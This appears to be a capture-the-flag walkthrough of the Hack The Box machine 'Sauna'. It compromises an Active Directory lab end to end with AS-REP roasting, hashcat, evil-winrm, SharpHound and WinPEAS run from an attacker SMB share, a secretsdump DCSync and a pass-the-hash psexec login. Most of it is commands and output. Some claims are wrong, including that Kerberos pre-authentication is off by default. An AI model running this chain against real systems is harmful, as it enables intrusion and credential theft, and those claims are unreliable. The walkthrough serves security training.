IP: 10.10.10.175
Rating: Easy
My Rating: Easy
Operating System: Windows
Overview
Enumerate for possible usernames and use an impacket tool to do some AS-REP roasting that dumps a password hash to an account that we can crack and login to the machine. From there we run WinPEAS and BloodHound to get what you need to DCSync.
Recon
Using Nmap on the box to find open ports will so we can enumerate further gives us the following ports:
Nmap scan report for 10.10.10.175
Host is up (0.089s latency).
Not shown: 65514 filtered ports
PORT STATE SERVICE VERSION
53/tcp open domain?
| fingerprint-strings:
| DNSVersionBindReqTCP:
| version
|_ bind
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Egotistical Bank :: Home
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2020-02-22 19:39:17Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: EGOTISTICAL-BANK.LOCAL0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: EGOTISTICAL-BANK.LOCAL0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
49667/tcp open msrpc Microsoft Windows RPC
49669/tcp open msrpc Microsoft Windows RPC
49670/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49672/tcp open msrpc Microsoft Windows RPC
49682/tcp open msrpc Microsoft Windows RPC
53317/tcp open msrpc Microsoft Windows RPC
56904/tcp open msrpc Microsoft Windows RPC
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port53-TCP:V=7.80%I=7%D=2/22%Time=5E511282%P=x86_64-pc-linux-gnu%r(DNSV
SF:ersionBindReqTCP,20,"\0\x1e\0\x06\x81\x04\0\x01\0\0\0\0\0\0\x07version\
SF:x04bind\0\0\x10\0\x03");
Service Info: Host: SAUNA; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: 8h01m42s
| smb2-security-mode:
| 2.02:
|_ Message signing enabled and required
| smb2-time:
| date: 2020-02-22T19:41:50
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Just by seeing DNS (port 53), SMB (port 139), and LDAP (port 389) I can tell we are dealing with Active Directory.
The LDAP banner confirms it as well as giving us the domain name ‘EGOTISTICAL-BANK.LOCAL’.
What grabs my attention is Microsoft Windows Kerberos running on port 88 which could be vulnerable to Kerberoasting.
Kerberoasting? Sounds like a dish to be honest, but no. When an attacker gets their hands on valid Active Directory usernames the attacker could request service tickets using SPN values and save them for offline cracking. Offline cracking will be undetectable by any system administrator so make sure always set strong passwords.
Note that this will only work if the user “does not require Kerberos pre-authentication”; you can read more about this here. There is some good news. Kerberos pre-authentication is disabled by default and is rarely used in real-life scenarios.
Let’s build a list of possible usernames and give it a try.
Enumeration
OSINT
Open Source Intelligence is often a great way for an attacker to acquire knowledge about their victim and possibly unauthorized access. This machine is hosting a web server on port 80 which makes it a prime target for OSINT style enumeration:
 Navigating to the ‘About Us’ page we can see a section showing team members and their names. There is also a quote mentioning how they have only one security manager; what could go wrong?
Navigating to the ‘About Us’ page we can see a section showing team members and their names. There is also a quote mentioning how they have only one security manager; what could go wrong?
 Let’s save these names into a wordlist and “mutate” them into common ways system administrators name user accounts.
Let’s save these names into a wordlist and “mutate” them into common ways system administrators name user accounts.
root@crab:~# cat users.txt
sfergus
cshaun
dsophie
tbowie
bhugo
ksteven
fergussmith
sophiedriver
shauncoins
bowietaylor
hugobear
stevenkerb
fsmith
scoins
sdriver
btaylor
hbear
skerb
fersmi
shacoi
bowtay
sopdri
hugbea
steker
smithf
coinss
drivers
taylorb
bearh
kerbs
...
This is one of many ways administrators typically set usernames, lets try our luck.
Kerberos
Now that we have a username list, let’s find our if one of these usernames are valid and do not require Kerberos pre-authentication so that we can retrieve a ticket from the Active Directory.
root@crab:~# GetNPUsers.py -dc-ip 10.10.10.175 EGOTISTICAL-BANK.LOCAL/ -usersfile users.txt -no-pass
...
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
$krb5asrep$23$fsmith@EGOTISTICAL-BANK.LOCAL:a40fe59b18545d5bbcf71e5818cdeb90$5b7e3c6a9f1762549a89155a4aa43852562b3f18417f83cee9b74ce99269c37f36f5a886910b143c91955bafbba1f872dffb929390953a77119f85df6cb6bec40169adc4e70f4ae6d91a24d2c49f1af16217f0262748288aebbdb4f585385b40040b8e8c0178cc4e343e2b6dba745fd9d42d611b03d3b27fd352e23f378823674f9f66995889db9351576ef5d5c86d5bd5c4f2b804a3d60769b2746ef38537429687345c0fc8eb7b82125a1db0dbe42048444c74974c3f414016bc3b1e150f7108c820a8b26525ab7057694e435b24a6cdcffe50a6123abf3b67fcc763a6e6c87b7a1c67b31a9c3331d88a69192e7755d5d79fe6242ae0827171e1aef03b0951
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
...
There’s your ticket for the fsmith user account, let’s crack it. If we check Hashcat’s example hashes we can find the correct mode to use in order to crack the hash.
root@crab:~# hashcat --example-hashes
...
MODE: 18200 TYPE: Kerberos 5, etype 23, AS-REP
HASH: $krb5asrep$23$user@domain.com:3e156ada591263b8aab0965f5aebd837$007497cb51b6c8116d6407a782ea0e1c5402b17db7afa6b05a6d30ed164a9933c754
d720e279c6c573679bd27128fe77e5fea1f72334c1193c8ff0b370fadc6368bf2d49bbfdba4c5dccab95e8c8ebfdc75f438a0797dbfb2f8a1a5f4c423f9bfc1fea483342a
11bd56a216f4d5158ccc4b224b52894fadfba3957dfe4b6b8f5f9f9fe422811a314768673e0c924340b8ccb84775ce9defaa3baa0910b676ad0036d13032b0dd94e3b1390
3cc738a7b6d00b0b3c210d1f972a6c7cae9bd3c959acf7565be528fc179118f28c679f6deeee1456f0781eb8154e18e49cb27b64bf74cd7112a0ebae2102ac
PASS: hashcat
...
We now know the mode to use will be 18200 so we can finally crack it, lets try our luck with the rockyou.txt wordlist first. Note the ‘–force’ option is not necessary if you are not using a VM.
root@crab:~# hashcat -m 18200 -a 0 hashes/fsmith /opt/wordlists/rockyou.txt --force
$krb5asrep$23$fsmith@EGOTISTICAL-BANK.LOCAL:f0d2ba2d15470aed32fc428be9f3eb54$5134774b0bc6d71eecfc815f160e098a29eb3b04e8edbc5d9e6c15899944b409fdccf2a95ef1f4e2cd7805391cb01d1b7fd2800ff934d6d7ae335c65309480c5e7b52481916054e26ee68487a0ce23aad37cf49a6efe666f5400382e5bd5c47c0f6d12975b402019404f38552c72603c2a349e990eb5e5c4f3f4d256002ea0f2114a3d6e071d7e3f924e6f36a5f81e4dba5037fede490b2a7562cc3a1f35d74e0a07f088da0a30116dca5a0e6d966cb21b33fd5ed066945be634ac89fdb552137c50d55cac7ac367fd596fe6175dcd95acd4f9d47523a669683d5656823817c9e19a18a7da1e5e34d38825b218f26f679d250eff2423af0736526677b535e008:Thestrokes23
Cracked!
Gaining access
fsmith
Now that we have fsmith’s credentials, we can try login with evil-winrm since the default Remote Management port is open (port 5985 seen from our Nmap scan).
root@crab:~# evil-winrm -i 10.10.10.182 -u fsmith -p Thestrokes23
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\FSmith\Desktop> dir
Directory: C:\Users\FSmith\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 1/23/2020 10:03 AM 34 user.txt
We got the user flag :)
Since we are dealing with Active Directory, let’s try to run Sharphound on the machine to explore any possible “paths” to escalate privileges. To do that we need to get SharpHound onto the machine and since SMB (port 139 from Nmap scan) is open we can copy it over. Remember to clean up after yourself.
PS C:\Users\FSmith\Desktop> copy \\10.10.15.196\heli\SharpHound.exe .
PS C:\Users\FSmith\Desktop> .\SharpHound.exe
-----------------------------------------------
Initializing SharpHound at 7:44 PM on 7/28/2020
Resolved Collection Methods: Group, Sessions, Trusts, ACL, ObjectProps, LocalGroups, SPNTargets, Container
[+] Creating Schema map for domain EGOTISTICAL-BANK.LOCAL using path CN=Schema,CN=Configuration,DC=EGOTISTICAL-BANK,DC=LOCAL
[+] Cache File Found! Loaded 92 Objects in cache
[+] Pre-populating Domain Controller SIDS
Status: 0 objects finished (+0) -- Using 21 MB RAM
Status: 60 objects finished (+60 ì)/s -- Using 27 MB RAM
Enumeration finished in 00:00:00.3334151
Compressing data to .\20200728194445_BloodHound.zip
You can upload this file directly to the UI
SharpHound Enumeration Completed at 7:44 PM on 7/28/2020! Happy Graphing!
PS C:\Users\FSmith\Desktop> copy 20200728194445_BloodHound.zip \\10.10.15.196\heli\
PS C:\Users\FSmith\Desktop> del SharpHound.exe, 20200728194445_BloodHound.zip
Now that we have the .zip file generated by SharpHound, let’s feed it to BloodHound and further examine.
The very first thing i’ll do is mark the users we owned so far:

 If you navigate to the built-in queries bloodhound offers, we can see which users have DCSync rights. If a user does have DCSync rights he could “pretend” he is a Domain Controller and request all user hashes including the Administrator’s hash in order to “sync” with the respective DC. Note this is perfectly normal behavior in Active Directory and not a CVE related exploit.
If you navigate to the built-in queries bloodhound offers, we can see which users have DCSync rights. If a user does have DCSync rights he could “pretend” he is a Domain Controller and request all user hashes including the Administrator’s hash in order to “sync” with the respective DC. Note this is perfectly normal behavior in Active Directory and not a CVE related exploit.
The graph Bloodhound returns confirms that the user account svc_loanmgr has DCSync rights.
However, we will need credentials in order to perform the attack. Before spraying passwords let’s enumerate the machine a little since we have access to fsmith’s account. WinPEAS will do the trick for now. Instead of copying it over to the machine, let’s just run it straight from our SMB server.
C:\Users\FSmith\Documents> \\10.10.15.196\heli\WinPEAS.exe
...
[+] Ever logged users(T1087&T1033)
[X] Exception: System.Management.ManagementException: Access denied
at System.Management.ThreadDispatch.Start()
at System.Management.ManagementScope.Initialize()
at System.Management.ManagementObjectSearcher.Initialize()
at System.Management.ManagementObjectSearcher.Get()
at WinPEAS.UserInfo.GetEverLoggedUsers()
Not Found
[+] Looking for AutoLogon credentials(T1012)
Some AutoLogon credentials were found!!
DefaultDomainName : EGOTISTICALBANK
DefaultUserName : EGOTISTICALBANK\svc_loanmanager
DefaultPassword : Moneymakestheworldgoround!
[+] Home folders found(T1087&T1083&T1033)
...
WinPEAS wins again, we have svc_loanmanager’s password! Note the actual user name is svc_loanmgr and you can confirm this from the Bloodhound graph.
svc_loanmgr :: Moneymakestheworldgoround!
Administrator
Now that we have svc_loanmgr’s credentials and this account has DCSync rights we can exploit it. We will use impacket’s secretdump.py tool to perform this attack.
root@crab:~# impacket-secretsdump 'egotistical-bank.local/svc_loanmgr:Moneymakestheworldgoround!'@10.10.10.175
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:d9485863c1e9e05851aa40cbb4ab9dff:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:4a8899428cad97676ff802229e466e2c:::
EGOTISTICAL-BANK.LOCAL\HSmith:1103:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\FSmith:1105:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:1108:aad3b435b51404eeaad3b435b51404ee:9cb31797c39a9b170b04058ba2bba48c:::
SAUNA$:1000:aad3b435b51404eeaad3b435b51404ee:a7689cc5799cdee8ace0c7c880b1efe3:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:987e26bb845e57df4c7301753f6cb53fcf993e1af692d08fd07de74f041bf031
Administrator:aes128-cts-hmac-sha1-96:145e4d0e4a6600b7ec0ece74997651d0
Administrator:des-cbc-md5:19d5f15d689b1ce5
krbtgt:aes256-cts-hmac-sha1-96:83c18194bf8bd3949d4d0d94584b868b9d5f2a54d3d6f3012fe0921585519f24
krbtgt:aes128-cts-hmac-sha1-96:c824894df4c4c621394c079b42032fa9
krbtgt:des-cbc-md5:c170d5dc3edfc1d9
EGOTISTICAL-BANK.LOCAL\HSmith:aes256-cts-hmac-sha1-96:5875ff00ac5e82869de5143417dc51e2a7acefae665f50ed840a112f15963324
EGOTISTICAL-BANK.LOCAL\HSmith:aes128-cts-hmac-sha1-96:909929b037d273e6a8828c362faa59e9
EGOTISTICAL-BANK.LOCAL\HSmith:des-cbc-md5:1c73b99168d3f8c7
EGOTISTICAL-BANK.LOCAL\FSmith:aes256-cts-hmac-sha1-96:8bb69cf20ac8e4dddb4b8065d6d622ec805848922026586878422af67ebd61e2
EGOTISTICAL-BANK.LOCAL\FSmith:aes128-cts-hmac-sha1-96:6c6b07440ed43f8d15e671846d5b843b
EGOTISTICAL-BANK.LOCAL\FSmith:des-cbc-md5:b50e02ab0d85f76b
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes256-cts-hmac-sha1-96:6f7fd4e71acd990a534bf98df1cb8be43cb476b00a8b4495e2538cff2efaacba
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes128-cts-hmac-sha1-96:8ea32a31a1e22cb272870d79ca6d972c
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:des-cbc-md5:2a896d16c28cf4a2
SAUNA$:aes256-cts-hmac-sha1-96:5f39f2581b3bbb4c79cd2a8f56e7f3427e707bd3ba518a793825060a3c4e2ef3
SAUNA$:aes128-cts-hmac-sha1-96:c628107e9db1c3cb98b1661f60615124
SAUNA$:des-cbc-md5:104c515b86739e08
[*] Cleaning up...
Instead of wasting precious CPU cycles trying to crack the password, let’s just pass the hash using PsExec.
psexec.py egotistical.local/administrator@10.10.10.175 -hashes aad3b435b51404eeaad3b435b51404ee:d9485863c1e9e05851aa40cbb4ab9dff
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 10.10.10.175.....
[*] Found writable share ADMIN$
[*] Uploading file SQyFYJcy.exe
[*] Opening SVCManager on 10.10.10.175.....
[*] Creating service geEN on 10.10.10.175.....
[*] Starting service geEN.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.973]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
Go to the Administrator’s desktop and get your flag :)
Conclusion
A cool box that highlights how attackers hunt for information and how we are able to use ordinary functionalities to our advantage.